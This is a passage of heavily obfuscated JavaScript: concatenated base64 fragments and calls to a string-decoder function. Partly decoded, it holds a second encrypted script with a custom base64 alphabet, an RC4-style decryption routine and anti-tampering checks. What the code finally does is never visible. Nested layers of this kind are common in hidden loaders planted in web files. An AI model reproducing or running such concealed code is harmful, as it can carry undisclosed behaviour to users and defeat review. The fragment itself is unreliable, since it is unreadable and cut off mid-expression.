THEnLCdDM3Y2Zm1rOCcsJ2xjVG5oWjgn'+_0x6735138A(0x24b)+_0x6735138A(0x22a)+'RQYScsJ252eW9XN1gwJywnVzRYOFdQalV'+'uRycsJ21Da1lGMVpjS1doY1ZTa3NXN2pn'+'dUcnLCdXNXRkSXJ2RnhxJywnYjhvanM4b'+'zBkcScsJ2dta3pXT1RNeFcnLCdXUlpkTl'+'NvQlc3aGNOVycsJ1c2dVN5YkpkSFcnLCd'+'XNmxjTlpsY0l0ZScsJ1c0aGRLQ2sxVzZ1'+_0x6735138A(0x298)+_0x6735138A(0x1c1)+'RSY1RXVycsJ1c1cW9XTy9jVkt1JywnV09'+'HNEZJM2RPcScsJ1c0Q2lxOG9XY0cnLCdp'+_0x6735138A(0x21f)+'GtNbkNrZXpmWmNSdG1WV1Jmcm1hJywnVz'+'UvZElXRzBxRycsJ1dQM2RSWlRCeWEnLCd'+'XNGVQb00zZFZxJywnV1B0Y1RXSmRRTjQn'+_0x6735138A(0x199)+'ScsJ1c2eVBpQ29jamEnLCdXUEdJRXN4ZE'+'hXJywnaW1vbW1jaGROcScsJ3FobGRTQ2t'+'PJywnVzQ3Y0libGNOYXUnLCd6dkx2Z0pX'+'JywndlNvTVc0WDFXUHUnLCdXNi9kUjhra'+'lc3YVUnLCdtY3BkVmV1bScsJ2VobGNPQ2'+_0x6735138A(0x28e))+('UFc3RkdOZElhJywnZ3ZkY0pta1hqYScsJ'+'0NDb2JXNHpyV1BDJywnYjFaY1Q4a21kcS'+'csJ1c3S2FkQ29obmEnLCdXNVZjU3MvZFA'+_0x6735138A(0x200)+'JywnVzdlYldRT05uVycsJ284b3pXT3RkT'+'HZDJywnVzdMTFc0aGRIaFcnLCdzQ29RVz'+'c5VVdRNCcsJ1c2ZGRTdHYreVcnLCdXN2l'+_0x6735138A(0x2b6)+'aGlTb2VwcScsJ1c1TmRLdFhmclcnLCdXU'+'nhkTzhvRXk4b1UnLCdXNUpkTlhqMXdxJy'+'wnV1FkY1NlZWZvU2tvV1A5UFdRTmNOd3Z'+_0x6735138A(0x213)+'UEknLCdjSWJuYllXJywnVzYzY1RzcGRLb'+_0x6735138A(0x25a)+'dSZGRRdVcnLCdXNmVpVzdoY1FZSycsJ2x'+'MaVVXN3JwJywnV09ubnllRHgnLCd1Z3hk'+_0x6735138A(0x161)+'Us5Vzc4OWlHJywnVzRSY05adGRRYTAnLC'+'dXNGkwazBsZFJXJywnVzZ1MnVhVmRKRyc'+'sJ1dPbGRWOG9hVzRSY1FHJywnV1FaZEdk'+'VGV4YScsJ2pta1RXUDVXc2EnLCdXNEpjT'+_0x6735138A(0x252)+'9sV1JGY1BxcScsJ1dRNTFod2ViJywna21'+'rK3R1WDUnLCdXN3RjSHEzZFJTb3UnLCdp'+_0x6735138A(0x246)+'29KcHRwZEthJywnVzRtT28xM2RRVycsJ0'+'I4a1pXUWRkTzBDJywnakNrK3FlWG0nLCd'+'XUVB2YUtxMScsJ1dRTDRqd0taJywnYmNG'+'ZEoxT2QnLCdXNHFzV1JHL2VxJywnVzR4Z'+_0x6735138A(0x176)+_0x6735138A(0x2a3))+('J2sxaTNXN3ZTJywnd1NvTmRZMExXUWhjT'+_0x6735138A(0x217)+'wnZjNOY1BTa1llVycsJ1dSaGRKU29Tem1'+'vWCcsJ1dQUmNVU2tyYlkwJywnVzU5dFc2'+'RmRJTFcnLCdXNkpkVlNrQlc0ODcnLCdXN'+_0x6735138A(0x2aa)+'FiMWtOZUEnLCdXNWRkSXJiNnlxJywnZFN'+'rNnZ1dlgnLCdETmJ3YkpHJywnZFdqMWpi'+_0x6735138A(0x264)+_0x6735138A(0x24c)+_0x6735138A(0x1cf)+_0x6735138A(0x1e5)+'SWlXJywnVzVGY0lIN2RObW9XJywnaHZwY'+_0x6735138A(0x243)+'JjUDhrRW5HJywnQjJQQWRyTycsJ1dSeWx'+_0x6735138A(0x25c)+'Y0pTa1JicScsJ1dSTmRRYjUwRVcnLCdXU'+_0x6735138A(0x20f)+_0x6735138A(0x1fa)+'XN3l1V1Iwcm1xJywnVzRhS1c0UmNWY1cn'+'LCdXNDNjTmc5Q1c3aScsJ1dRZGRTU29HV'+'zdKY1BHJywnVzVSY01iN2RObW80JywnVz'+'VlcW5Db05vVycsJ1c2VmRKcXk3ekcnLCd'+'0U2tNV09KZFQyRycsJ0RndnZuYUsnLCdz'+'U2tZV1JCY0lDb1cnLCdpaDdjVlNrb21xJ'+_0x6735138A(0x197)+'cnLCdXNVpjTUNvbldROCsnLCdXUGxjVUh'+_0x6735138A(0x2a1)+'VzRPRW9XJywnRk5IUW9ta20nLCdXNjRyQ'+_0x6735138A(0x17a)+'BkS0xHaScs')+(_0x6735138A(0x24e)+'CdXNlNRa0NvaWdhJywnVzQvZElTazdXNT'+'BmJywnZ3FHQ1c2YVcnLCdmU294aUlOZE9'+'xJywnbTFwY1Rta3RwcScsJ1c2ZVlXUU9L'+'b1cnLCdXUGpwekwxTCcsJ0VDb3JXNGIyV'+'08wJywnazFlOVc0dlUnLCdXN1JkU1hMTn'+_0x6735138A(0x1d9)+'sZFFTb1gnLCdiSTQ2QkNvdVdSVmRLU2s1'+'V1FwY0xta3lXNXpDJywncm1rNFdPcGRMT'+'nknLCdhdEZkR0xPRicsJ3J4ekxlbWtlJy'+'wnV1FIWUZmNUInLCdXN0tEVzZ0Y1FjaSc'+'sJ0NORElrbWtRJywnVzdPL3FkcGRHYScs'+'J1c0NDBXT1dEZkcnLCdXNkJjUHZYUVc3S'+_0x6735138A(0x21d)+'NSM3knLCdXN1RpVzR4ZEh4TycsJ1dRaGN'+'RQ2t3ZFg0JywnZFNvY1dRTmRJaHknLCd1'+'Q2svc3R0ZFFHJywnQUNreFdPdGNJOG9OJ'+'ywnV1JXcXJzTmRQYScsJ1c0OWNXUHJobX'+'EnLCdXNHFTVzROY0lhTycsJ1dQeXh0MWh'+'kVmEnLCdXNEpjR3NaZElaOCddO2Z1bmN0'+_0x6735138A(0x17b)+'TB4ZWQ7dmFyIGM9XzB4NDQ5MzAyM2VbYV'+'07aWYoXzB4NDQ5MzAyM2ZbJ0ZGTlpqYyd'+'dPT09dW5kZWZpbmVkKXt2YXIgZD1mdW5j'+'dGlvbihpKXt2YXIgaj0nYWJjZGVmZ2hpa'+'mtsbW5vcHFyc3R1dnd4eXpBQkNERUZHSE'+'lKS0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY'+_0x6735138A(0x24f)+'bD0weDAsbSxuLG89MHgwO249aVsnY2hhc'+'kF0J10obysrKTt+biYmKG09bCUweDQ/bS'+'oweDQwK246')+('bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb'+'21DaGFyQ29kZSddKDB4ZmYmbT4+KC0weD'+'IqbCYweDYpKToweDApe249alsnaW5kZXh'+'PZiddKG4pO31yZXR1cm4gazt9O3ZhciBo'+_0x6735138A(0x1ce)+'z0weDAscCxxPScnLHI9Jyc7bD1kKGwpO2'+_0x6735138A(0x1cb)+'nXTt1PHY7dSsrKXtyKz0nJScrKCcwMCcr'+'bFsnY2hhckNvZGVBdCddKHUpWyd0b1N0c'+'mluZyddKDB4MTApKVsnc2xpY2UnXSgtMH'+'gyKTt9bD1kZWNvZGVVUklDb21wb25lbnQ'+'ocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtuW3RdPXQ7fWZvcih0PTB4M'+'Dt0PDB4MTAwO3QrKyl7bz0obytuW3RdK2'+'1bJ2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd'+'0aCddKSklMHgxMDAscD1uW3RdLG5bdF09'+'bltvXSxuW29dPXA7fXQ9MHgwLG89MHgwO'+'2Zvcih2YXIgdz0weDA7dzxsWydsZW5ndG'+'gnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMCx'+'vPShvK25bdF0pJTB4MTAwLHA9blt0XSxu'+_0x6735138A(0x292)+'1snZnJvbUNoYXJDb2RlJ10obFsnY2hhck'+'NvZGVBdCddKHcpXm5bKG5bdF0rbltvXSk'+_0x6735138A(0x18a)+_0x6735138A(0x17e)+'DkzMDIzZlsnYXRJQ2ZMJ109e30sXzB4ND'+'Q5MzAyM2ZbJ0ZGTlpqYyddPSEhW107fXZ'+'hciBlPV8weDQ0OTMwMjNlWzB4MF0sZj1h'+'K2UsZz1fMHg0NDkzMDIzZlsnYXRJQ2ZMJ'+'11bZl07aWYoZz09PXVuZGVmaW5lZCl7aW'+'YoXzB4NDQ5')+('MzAyM2ZbJ3Jxbm9ISiddPT09dW5kZWZpb'+'mVkKXt2YXIgaT1mdW5jdGlvbihqKXt0aG'+'lzWydlZG1LaXcnXT1qLHRoaXNbJ3lreUx'+'GSiddPVsweDEsMHgwLDB4MF0sdGhpc1sn'+'V2RLVXB1J109ZnVuY3Rpb24oKXtyZXR1c'+'m4nbmV3U3RhdGUnO30sdGhpc1sndXRTbm'+_0x6735138A(0x286)+'jKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGlz'+'WydWZXNvc1EnXT0nW1x4Mjd8XHgyMl0uK'+_0x6735138A(0x16e)+'sncHJvdG90eXBlJ11bJ0ROa1J3USddPWZ'+_0x6735138A(0x1c0)+_0x6735138A(0x18b)+_0x6735138A(0x22d)+'snV2RLVXB1J11bJ3RvU3RyaW5nJ10oKSk'+'/LS10aGlzWyd5a3lMRkonXVsweDFdOi0t'+'dGhpc1sneWt5TEZKJ11bMHgwXTtyZXR1c'+_0x6735138A(0x1e0)+'dwcm90b3R5cGUnXVsnUlNWZ3F0J109ZnV'+'uY3Rpb24oail7aWYoIUJvb2xlYW4ofmop'+'KXJldHVybiBqO3JldHVybiB0aGlzWydtT'+'Hdyck4nXSh0aGlzWydlZG1LaXcnXSk7fS'+'xpWydwcm90b3R5cGUnXVsnbUx3cnJOJ10'+'9ZnVuY3Rpb24oail7Zm9yKHZhciBrPTB4'+'MCxsPXRoaXNbJ3lreUxGSiddWydsZW5nd'+'GgnXTtrPGw7aysrKXt0aGlzWyd5a3lMRk'+'onXVsncHVzaCddKE1hdGhbJ3JvdW5kJ10'+'oTWF0aFsncmFuZG9tJ10oKSkpLGw9dGhp'+'c1sneWt5TEZKJ11bJ2xlbmd0aCddO31yZ'+'XR1cm4gaih0aGlzWyd5a3lMRkonXVsweD'+'BdKTt9LG5l')+('dyBpKF8weDQ0OTMwMjNmKVsnRE5rUndRJ'+_0x6735138A(0x1a2)+'09ISFbXTt9Yz1fMHg0NDkzMDIzZlsnek5'+_0x6735138A(0x1bd)+'YXRJQ2ZMJ11bZl09Yzt9ZWxzZSBjPWc7c'+'mV0dXJuIGM7fShmdW5jdGlvbihhLGIpe3'+'ZhciBIPV8weDQ0OTMwMjNmO3doaWxlKCE'+'hW10pe3RyeXt2YXIgYz1wYXJzZUludChI'+'KDB4MzY2LCdMc1lYJykpKi1wYXJzZUlud'+'ChIKDB4MmVhLCd0cXZpJykpKy1wYXJzZU'+'ludChIKDB4MmFjLCc3RUVEJykpKi1wYXJ'+'zZUludChIKDB4MWMyLCdEQzMoJykpK3Bh'+_0x6735138A(0x27c)+'GFyc2VJbnQoSCgweDNiMywnMio4ZicpKS'+'twYXJzZUludChIKDB4NGExLCdvTCE0Jyk'+_0x6735138A(0x295)+_0x6735138A(0x29b)+'ScpKSstcGFyc2VJbnQoSCgweDQ0NCwnQW'+'deaycpKTtpZihjPT09YilicmVhaztlbHN'+_0x6735138A(0x193)+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4NDQ5MzAyM2'+'UsMHhkZDY3NCksIWZ1bmN0aW9uKCl7dmF'+'yIEk9XzB4NDQ5MzAyM2YsZT17fTtlW0ko'+'MHgyZWUsJ0dMNG8nKV09ZnVuY3Rpb24oc'+'yx1LHYpe3JldHVybiBzKHUsdik7fSxlW0'+_0x6735138A(0x2b4)+'ocyl7cmV0dXJuIHMoKTt9LGVbSSgweDNi'+'YSwnYXU4TicpXT1mdW5jdGlvbihzLHUpe'+'3JldHVybiBzPHU7fSxlW0koMHgyOTIsJ2'+'5nUEQnKV09')+('ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyE9P'+'XU7fSxlW0koMHgzZDAsJyRkdzInKV09SS'+'gweDE5MSwnVGczNCcpK0koMHgxNzAsJ0d'+'5IzknKStJKDB4MzM0LCdDaGZ0JykrSSgw'+'eDFiNCwnN14jTycpK0koMHg0N2MsJ0xzW'+'VgnKSxlW0koMHhmMCwnQE9jNicpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzIT09dTt'+'9LGVbSSgweDI4OSwneUB3JCcpXT1JKDB4'+'MzhmLCdHTDRvJykrSSgweDM3OSwnR0w0b'+'ycpLGVbSSgweDQxMiwnSmN0JCcpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzPT09dTt'+'9LGVbSSgweDJlNywnQnc2OScpXT1JKDB4'+'NDM1LCcxTUp5JykrJ3QnLGVbSSgweDIzN'+_0x6735138A(0x173)+'JldHVybiBzPT09dTt9LGVbSSgweDQ5NSw'+'nREMzKCcpXT1JKDB4MjRiLCcwMmtzJykr'+_0x6735138A(0x192)+'Cd6WnBXJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHM+PXU7fSxlW0koMHgyNDYsJ0N'+'oZnQnKV09ZnVuY3Rpb24ocyx1KXtyZXR1'+_0x6735138A(0x159)+'ycpXT1mdW5jdGlvbihzLHUpe3JldHVybi'+'BzK3U7fSxlW0koMHgyYmEsJ1RnMzQnKV0'+'9ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcy11'+'O30sZVtJKDB4MzVhLCdvTCE0JyldPUkoM'+'Hg0YjAsJ2FaW0onKStJKDB4Mjk1LCd6Wn'+_0x6735138A(0x279)+'zOTYsJ3VXb2cnKStJKDB4M2ViLCdAQ1dA'+_0x6735138A(0x180)+'DQsJ2pLUjQnKStJKDB4NDk0LCc3XiNPJy'+'krSSgweDE1')+('ZCwnbmdQRCcpK0koMHgzOTcsJzFNSnknK'+'SsnXScsZVtJKDB4MjlhLCcmU0U5JyldPU'+'koMHgxOTksJ2FaW0onKStJKDB4MzlmLCc'+'oWFZOJykrSSgweDQzZCwnUCRYNycpK0ko'+_0x6735138A(0x15c)+'HcyJykrSSgweDI0NSwnUCRYNycpK0koMH'+'gyOTEsJ1p3NWknKStJKDB4NDRlLCdqZG1'+'MJykrSSgweDE3ZCwnQWdeaycpK0koMHg0'+'OWEsJ0dMNG8nKStJKDB4MTZlLCcwMmtzJ'+'ykrSSgweDQ3ZCwnblI0RycpK0koMHgxYz'+'ksJ0d5IzknKStJKDB4M2U0LCdqZG1MJyk'+'rJ0knLGVbSSgweDEzYywnamdmWCcpXT1m'+'dW5jdGlvbihzLHUpe3JldHVybiBzKHUpO'+'30sZVtJKDB4M2FmLCcoWFZOJyldPUkoMH'+'g0NDIsJ1p3NWknKStJKDB4MmMzLCdSJm5'+'DJykrSSgweDMxZSwnKFhWTicpK0koMHgx'+'ODksJ29MITQnKStJKDB4MTY0LCcpVEIlJ'+_0x6735138A(0x276)+'wnb0whNCcpK0koMHgxMmIsJ2lCXmgnKSt'+'JKDB4MzYxLCd5QHckJykrSSgweDRjYSwn'+_0x6735138A(0x288)+_0x6735138A(0x1bb)+'5vVycpK0koMHgyMDMsJ0RDMygnKStJKDB'+'4NGMzLCduc1RYJykrSSgweDQ2ZiwnMDJr'+'cycpK0koMHg0N2UsJ0xqJiUnKStJKDB4M'+'jdjLCcxdVpkJykrSSgweDMxYywnOXRodS'+'cpK0koMHgzOWMsJ2F1OE4nKStJKDB4MWQ'+'3LCduUjRHJykrSSgweDIxMSwnN14jTycp'+'K0koMHgxMDYsJ25nUEQnKStJKDB4MzQ2L'+'Cc1KDdZJykrSSgweDJiMSwndVdvZycpK0'+'koMHgzMzIs')+(_0x6735138A(0x1d8)+'SgweDNhYywnMDJrcycpK0koMHgxZmMsJ0'+'lGOGonKStJKDB4M2U1LCdSJm5DJykrSSg'+'weDNlNiwnKnN1ZycpK0koMHgxNGUsJ2pn'+'ZlgnKStJKDB4MWQxLCdAQ1dAJykrSSgwe'+'DI1ZSwnaktSNCcpK0koMHg0NTYsJzAya3'+'MnKStJKDB4NDAzLCduZ1BEJykrSSgweDF'+_0x6735138A(0x2ac)+'KStJKDB4NDFkLCdAQ1dAJykrSSgweDFlM'+_0x6735138A(0x23a)+'tJKDB4MjNjLCduUjRHJykrSSgweDIzZSw'+'ndVdvZycpK0koMHgyMTIsJ3pacFcnKStJ'+'KDB4MmMwLCdpQl5oJykrSSgweDNlOSwna'+_0x6735138A(0x168)+'B4NDg3LCdEQzMoJykrSSgweDMwZCwnMXV'+'aZCcpK0koMHgzMzcsJ2pnZlgnKStJKDB4'+'MjI2LCc3XiNPJykrSSgweDQyMywnTGomJ'+'ScpK0koMHgzMTksJ0d5IzknKStJKDB4MT'+'MzLCcxTUp5JykrSSgweDFmNiwnQENXQCc'+'pK0koMHg0MzEsJzF1WmQnKStJKDB4NDUz'+'LCdqZ2ZYJykrSSgweDE3YSwneUB3JCcpK'+_0x6735138A(0x21b)+'cqc3VnJykrSSgweDJjYiwnaktSNCcpK0k'+'oMHgzZTIsJ25SNEcnKStJKDB4NDQ1LCdu'+'UjRHJykrSSgweDNjZCwnM0xITCcpK0koM'+'HgxZGQsJzl0aHUnKStJKDB4MWVlLCdqS1'+'I0JykrSSgweDE1MywnKFhWTicpK0koMHg'+_0x6735138A(0x15f)+_0x6735138A(0x175)+'zEsJ3lAdyQnKStJKDB4M2Y3LCdUZzM0Jy'+'krSSgweDJm')+('NSwnKnN1ZycpK0koMHhmOSwnUiZuQycpK'+'0koMHgyMDUsJzUoN1knKStJKDB4MTRiLC'+_0x6735138A(0x25f)+'oMHg0MzMsJ0J3NjknKStJKDB4MmZmLCch'+'UWUkJykrSSgweDQ2NiwnMU1KeScpK0koM'+_0x6735138A(0x17f)+'NPJykrSSgweDM2MCwnMio4ZicpK0koMHg'+_0x6735138A(0x2ba)+_0x6735138A(0x222)+'jIsJ0BDV0AnKStJKDB4NDQxLCckZHcyJy'+'krSSgweDI3YiwnJGR3MicpK0koMHgzYzE'+'sJ2pLUjQnKStJKDB4MTAzLCdNbilbJykr'+'SSgweDQ1MSwnbnNUWCcpK0koMHgzZWEsJ'+_0x6735138A(0x1e3)+'gweDFmZCwnTGomJScpK0koMHgyMjQsJ1A'+'kWDcnKStJKDB4ZjYsJ2pLUjQnKStJKDB4'+'NDAwLCd0cXZpJykrSSgweDE3YiwnamdmW'+'CcpK0koMHgxNDIsJzdeI08nKStJKDB4Mm'+_0x6735138A(0x20a)+'pK0koMHg0NzUsJ0dMNG8nKStJKDB4Mzc0'+'LCdMc1lYJykrSSgweDMwMiwnb0whNCcpK'+_0x6735138A(0x256)+'cwMmtzJykrSSgweDQ3ZiwnJlNFOScpK0k'+'oMHgyNzAsJypzdWcnKStJKDB4MzhiLCdH'+_0x6735138A(0x184)+_0x6735138A(0x273)+'lYJykrSSgweDM3MywnelpwVycpK0koMHg'+'xZjksJ1leb1cnKStJKDB4MTA0LCcmU0U5'+'JykrSSgweDJlYiwnTGomJScpK0koMHgxM'+'zQsJyFRZSQnKStJKDB4MjU0LCd0cXZpJy'+'krSSgweDJl')+('NSwnIVFlJCcpK0koMHg0YTYsJzNMSEwnK'+'StJKDB4MmJkLCcmU0U5JykrSSgweDQ3NC'+'wnWV5vVycpK0koMHg0MTcsJ3RxdmknKSt'+_0x6735138A(0x268)+'UCRYNycpK0koMHg0YWQsJzUoN1knKStJK'+'DB4MmQ1LCdSJm5DJykrSSgweDMzMywnYX'+'U4TicpK0koMHgyZGIsJ0xzWVgnKStJKDB'+'4M2ZhLCckZHcyJykrSSgweDM4OCwnJGR3'+'MicpK0koMHgzYzgsJ2F1OE4nKStJKDB4M'+'zIwLCcqc3VnJykrSSgweDE5NSwnJGR3Mi'+'cpK0koMHgzOWEsJ0FnXmsnKStJKDB4MzJ'+_0x6735138A(0x28c)+'K0koMHgyMWQsJ2pLUjQnKStJKDB4MTgyL'+_0x6735138A(0x283)+'koMHg0NjksJ3VXb2cnKStJKDB4NDIxLCd'+_0x6735138A(0x1e4)+_0x6735138A(0x16b)+_0x6735138A(0x185)+'gzYTQsJzIqOGYnKStJKDB4NDIwLCcwMmt'+'zJykrSSgweDI4NCwnKFhWTicpK0koMHg0'+'MGUsJ0J3NjknKStJKDB4MTk4LCczTEhMJ'+'ykrSSgweDI2ZSwnKnN1ZycpK0koMHgzOT'+_0x6735138A(0x214)+_0x6735138A(0x1e7)+'JzAya3MnKStJKDB4MTQxLCdqZ2ZYJykrS'+'SgweDM5MiwnN0VFRCcpK0koMHgyZDAsJy'+'pzdWcnKStJKDB4MTYxLCczTEhMJykrSSg'+'weDMyZCwnREMzKCcpK0koMHg0MmEsJylU'+'QiUnKStJKDB4MjNkLCdCdzY5JykrSSgwe'+'DQzNiwnSUY4aicpK0koMHgzMDcsJylUQi'+'UnKStJKDB4')+('NDdhLCdUZzM0JykrSSgweDM4NCwnbU4kd'+_0x6735138A(0x178)+_0x6735138A(0x212)+'pK0koMHgzMDAsJ1RnMzQnKStJKDB4MmNk'+'LCdCdzY5JykrSSgweDQ4OSwnN0VFRCcpK'+_0x6735138A(0x1c5)+'dZXm9XJykrSSgweDIzNiwnMXVaZCcpK0k'+_0x6735138A(0x282)+'c3VnJykrSSgweDIxZSwnOXRodScpK0koM'+'HgxZjEsJypzdWcnKStJKDB4MmNlLCdZXm'+'9XJykrSSgweDE2NSwnMio4ZicpK0koMHg'+'yZjEsJ2lCXmgnKStJKDB4MmU4LCd5QHck'+'JykrSSgweDRhMywnM0xITCcpK0koMHgxM'+'zYsJ2F1OE4nKStJKDB4MjYwLCd0cXZpJy'+_0x6735138A(0x19b)+_0x6735138A(0x1f5)+'SSgweDE2YywnYVpbSicpK0koMHgzYmUsJ'+'0pjdCQnKStJKDB4MzU5LCdpQl5oJykrSS'+'gweDE0YywnWV5vVycpK0koMHgxNGYsJ3l'+_0x6735138A(0x227)+'eDNmYywnYXU4TicpK0koMHgzMTAsJzAya'+'3MnKStJKDB4MjRjLCd5QHckJykrKEkoMH'+'gyYjgsJ3RxdmknKStJKDB4MTVjLCcmU0U'+'5JykrSSgweDMwYywnamdmWCcpK0koMHgy'+'ZTMsJ1p3NWknKStJKDB4MmIwLCcyKjhmJ'+'ykrSSgweDJlMiwnMU1KeScpK0koMHgzMW'+'QsJ2pkbUwnKStJKDB4NDZiLCcpVEIlJyk'+'rSSgweDQ4MCwnb0whNCcpK0koMHgzZmIs'+_0x6735138A(0x1da)+'SgweGYyLCdqS1I0JykrSSgweDIyNSwnIV'+_0x6735138A(0x254))+('MHgxNzcsJ0pjdCQnKStJKDB4MzRlLCcmU'+'0U5JykrSSgweDQ4MywnMDJrcycpK0koMH'+'gxZTksJ0lGOGonKStJKDB4ZmYsJ3Rxdmk'+'nKStJKDB4MWE2LCduc1RYJykrSSgweDI3'+'ZSwnOXRodScpK0koMHgxZmIsJ0pjdCQnK'+'StJKDB4M2FkLCdKY3QkJykrSSgweDMyMS'+'wnQENXQCcpK0koMHgxODMsJ25SNEcnKSt'+'JKDB4MTc4LCdCdzY5JykrSSgweDQ5Yiwn'+'QE9jNicpK0koMHgyOTQsJ0d5IzknKStJK'+'DB4MWE4LCcyKjhmJykrSSgweDIzMiwnUi'+_0x6735138A(0x275)+'4NGI5LCdMaiYlJykrSSgweDNmOCwnMU1K'+'eScpK0koMHg0NjcsJ1leb1cnKStJKDB4Z'+_0x6735138A(0x1bc)+'krSSgweDMzOCwnMXVaZCcpK0koMHgyYzk'+_0x6735138A(0x2a8)+'SSgweDE3ZiwndHF2aScpK0koMHg0Y2MsJ'+'25zVFgnKStJKDB4MzZiLCdqZG1MJykrSS'+'gweDJhZCwnaktSNCcpK0koMHgxNzUsJ01'+'uKVsnKStJKDB4MmMxLCchUWUkJykrSSgw'+'eDNkZSwnN0VFRCcpK0koMHg0MTEsJyFRZ'+'SQnKStJKDB4MmRjLCc3RUVEJykrSSgweD'+_0x6735138A(0x236)+_0x6735138A(0x244)+_0x6735138A(0x249)+_0x6735138A(0x1a4)+_0x6735138A(0x1f9)+'JKDB4MTFiLCd5QHckJykrSSgweDNjNywn'+'dHF2aScpK0koMHgzOTEsJ2pnZlgnKStJK'+'DB4MzdjLCdBZ15rJykrSSgweDE4NiwnYV'+'pbSicpK0ko')+('MHgyNGEsJ01uKVsnKStJKDB4M2E3LCcqc'+'3VnJykrSSgweDJkNywnR3kjOScpK0koMH'+_0x6735138A(0x16a)+'oJykrSSgweDM0OSwnZjlmOScpK0koMHg0'+'YTQsJyRkdzInKStJKDB4MjMzLCdqZG1MJ'+_0x6735138A(0x290)+'MsJypzdWcnKStJKDB4MTkzLCdvTCE0Jyk'+'rSSgweDJmYSwnelpwVycpK0koMHgxOGEs'+_0x6735138A(0x1a9)+_0x6735138A(0x162)+'5SNEcnKStJKDB4M2RhLCc3XiNPJykrSSg'+'weDJlNiwneUB3JCcpK0koMHgzNjMsJ29M'+'ITQnKStJKDB4MzM2LCcwMmtzJykrSSgwe'+'DE2MCwnKFlZTCcpK0koMHgzZjksJ0NoZn'+_0x6735138A(0x242)+_0x6735138A(0x218)+'KStJKDB4MzZjLCduZ1BEJykrSSgweDFkY'+'SwnM0xITCcpK0koMHgyYmIsJzAya3MnKS'+_0x6735138A(0x1db)+'ndVdvZycpK0koMHg0MzIsJ0FnXmsnKStJ'+_0x6735138A(0x22b)+'3kjOScpK0koMHgyYTgsJ0xqJiUnKStJKD'+'B4MmEwLCduc1RYJykrSSgweDNiNywnYVp'+'bSicpK0koMHg0NGQsJ0xqJiUnKStJKDB4'+_0x6735138A(0x1ec)+'CcpK0koMHgxYzMsJ2pLUjQnKStJKDB4M2'+'I1LCchUWUkJykrSSgweDNlMSwnR3kjOSc'+'pK0koMHhmMywnKVRCJScpK0koMHgzYzAs'+_0x6735138A(0x1e1)+'SgweDRiNywnbnNUWCcpK0koMHg0ODYsJz'+'Aya3MnKStJ')+('KDB4MTM1LCdNbilbJykrSSgweDM0MywnW'+_0x6735138A(0x1ed)+_0x6735138A(0x23c)+_0x6735138A(0x267)+'MmU5LCchUWUkJykrSSgweDEyYSwnWnc1a'+'ScpK0koMHgyNWIsJzAya3MnKStJKDB4MT'+'Q5LCcoWFZOJykrSSgweDFlNCwnSmN0JCc'+'pK0koMHgyNTgsJyRkdzInKStJKDB4NDc4'+'LCdhdThOJykrSSgweDM0NSwnbnNUWCcpK'+'0koMHg0ODUsJyhZWUwnKStJKDB4MjJmLC'+'dNbilbJykrSSgweDQyZSwnKFlZTCcpK0k'+'oMHgxYzUsJzdeI08nKStJKDB4MTU3LCcq'+'c3VnJykrSSgweDQwOCwnJGR3MicpK0koM'+'HgxMTYsJ0lGOGonKStJKDB4MmRmLCdQJF'+'g3JykrSSgweDFkMywnKFhWTicpK0koMHg'+'yYmUsJ2lCXmgnKStJKDB4MThlLCc3RUVE'+'JykrSSgweDFkYywnQnc2OScpK0koMHg0M'+'TUsJ01uKVsnKStJKDB4MmU0LCczTEhMJy'+_0x6735138A(0x2a7)+'sJ0xqJiUnKStJKDB4M2Q0LCckZHcyJykr'+'SSgweDMxYSwnQENXQCcpK0koMHg0NjgsJ'+'yFRZSQnKStJKDB4MjUxLCc1KDdZJykrSS'+'gweDExMiwnKVRCJScpK0koMHgyMTQsJ29'+'MITQnKStJKDB4MWYzLCdJRjhqJykrSSgw'+'eGZjLCdhWltKJykrSSgweDQ4ZCwnQWdea'+'ycpK0koMHg0MmQsJ0J3NjknKStJKDB4Mz'+'k4LCd1V29nJykrSSgweDJjNiwnN14jTyc'+'pK0koMHgyZDQsJ0xzWVgnKStJKDB4MTcx'+'LCdvTCE0JykrSSgweDNjYiwnelpwVycpK'+'0koMHgyNjQsJyZTRTknKStJKDB4Mjc0LC'+_0x6735138A(0x232))+(_0x6735138A(0x25d)+'1leb1cnKStJKDB4NGJjLCdAT2M2JykrSS'+'gweDI5YywnbU4kdycpK0koMHgxMzEsJ25'+_0x6735138A(0x156)+'eDQwMSwnOXRodScpK0koMHgxNzIsJ0dMN'+'G8nKStJKDB4MjA0LCdZXm9XJykrSSgweD'+'M2YSwnamdmWCcpK0koMHg0MzcsJzUoN1k'+'nKStJKDB4MjY3LCdMc1lYJykrSSgweDMw'+_0x6735138A(0x1b7)+'StJKDB4MzFiLCdqZG1MJykrSSgweDNjMi'+'wnMU1KeScpK0koMHgyMDEsJ0xqJiUnKSt'+'JKDB4MjA4LCcyKjhmJykrSSgweDQyYiwn'+_0x6735138A(0x1dd)+_0x6735138A(0x21c)+'c2OScpK0koMHgzNjcsJzNMSEwnKStJKDB'+'4MzMwLCdqZG1MJykrSSgweDIyYiwneUB3'+'JCcpK0koMHg0NTksJ2pkbUwnKStJKDB4M'+'mNhLCdJRjhqJykrSSgweDI0NCwnQ2hmdC'+'cpK0koMHgzMjYsJ0dMNG8nKStJKDB4M2Q'+'2LCckZHcyJykrSSgweDM3MCwnbnNUWCcp'+_0x6735138A(0x22c)+'CdUZzM0JykrSSgweDE1MSwnUCRYNycpK0'+'koMHgzMjQsJzdFRUQnKStJKDB4MTBiLCd'+'AT2M2JykrSSgweDM3YiwnUCRYNycpK0ko'+'MHg0OTYsJ29MITQnKStJKDB4NDEzLCdDa'+_0x6735138A(0x174)+_0x6735138A(0x225)+'lJykrSSgweDQ4OCwnUCRYNycpK0koMHgz'+'ZmQsJ29MITQnKStJKDB4MjQ3LCdKY3QkJ'+'ykrJ3FdJyksZVtJKDB4MzgxLCdpQl5oJy'+_0x6735138A(0x1be))+(_0x6735138A(0x20d)+'SgweDRiZCwnOXRodS